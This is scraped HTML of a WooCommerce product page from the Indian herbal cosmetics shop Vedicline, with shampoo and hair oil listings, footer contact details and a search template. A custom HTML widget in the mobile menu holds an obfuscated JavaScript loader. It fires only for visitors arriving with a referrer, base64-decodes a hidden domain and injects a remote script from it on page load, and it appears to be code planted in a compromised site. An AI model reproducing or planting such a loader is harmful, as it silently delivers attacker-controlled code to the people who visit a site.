			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="V+ Shampoo:A Shampoo for Thin Hair,Hair fall and recovers scalp dandruff" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6040" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6040"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6040" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/">V+ Shampoo</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6040" data-product_sku="" aria-label="Add to cart: &ldquo;V+ Shampoo&rdquo;" rel="nofollow" data-success_message="&ldquo;V+ Shampoo&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6040" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6040">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6040] = {"id":"6040","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6040","sku":6040,"gpf":"woocommerce_gpf_6040","gla":"gla_6040"},"is_variable":false,"type":"simple","name":"V+ Shampoo","category":["Dandruff Control","Hair","Hair Care","Hair Care Concern","Post Holi Offer","Shampoo","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6040]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6042 status-publish first instock product_cat-dandruff-control product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_cat-post-holi-offer product_cat-shampoos product_tag-deep-nourishing-shampoo product_tag-deeply-nourishing-shampoo product_tag-hair-spa-deep-nourishing-shampoo product_tag-hair-spa-detoxifying-shampoo product_tag-hair-spa-rejuvenation-shampoo product_tag-hair-spa-shampoo has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6042">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/hair-spa-at-home/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Online Hair Spa Shampoo To Give Your Hair Natural Comfort At Home" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Hair-Shampoo-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Hair-Shampoo-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Hair-Shampoo-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Hair-Shampoo-A-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6042" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/hair-spa-at-home/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6042"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6042" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/hair-spa-at-home/">Vedic Spa Hair Shampoo</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6042" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6042" data-product_sku="" aria-label="Add to cart: &ldquo;Vedic Spa Hair Shampoo&rdquo;" rel="nofollow" data-success_message="&ldquo;Vedic Spa Hair Shampoo&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6042" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6042">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6042] = {"id":"6042","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6042","sku":6042,"gpf":"woocommerce_gpf_6042","gla":"gla_6042"},"is_variable":false,"type":"simple","name":"Vedic Spa Hair Shampoo","category":["Dandruff Control","Hair","Hair Care","Hair Care Concern","Offer","Post Holi Offer","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6042]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#ccbea9b8ada5a08cbaa9a8a5afa0a5a2a9e2afa3a1"><span class="__cf_email__" data-cfemail="e99b8c9d888085a99f8c8d808a8580878cc78a8684">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#493a3c3939263b3d093f2c2d202a2520272c672a2624"><span class="__cf_email__" data-cfemail="7c0f090c0c130e083c0a1918151f10151219521f1311">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Online Herbal Hair Oil To Give Smoothness To the Hair Naturally:Vedic" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-32x32.jpg 32w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Silky Smooth Hair Oil</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></span>
													
	
	<form class="cart" action="https://vedicline.com/product/silky-smooth-hair-oil/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697ea975d4257">Silky Smooth Hair Oil quantity</label>
	<input
		type="number"
				id="quantity_697ea975d4257"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="6050" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="6050" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6050" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
